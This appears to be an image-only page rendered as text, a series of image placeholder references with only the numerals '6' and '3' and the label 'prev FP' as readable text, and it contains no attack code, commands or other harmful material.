









**6**

**3**







prev FP







